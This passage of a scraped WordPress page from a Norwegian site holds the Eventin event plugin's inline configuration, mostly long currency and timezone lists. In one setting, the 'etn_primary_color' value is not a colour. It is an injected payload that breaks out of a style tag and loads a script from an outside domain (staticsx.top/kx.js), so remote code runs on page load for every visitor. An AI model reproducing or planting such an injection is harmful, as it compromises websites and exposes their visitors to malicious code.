dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script src="https://bn.no/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script><script id="etn-module-rsvp-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/A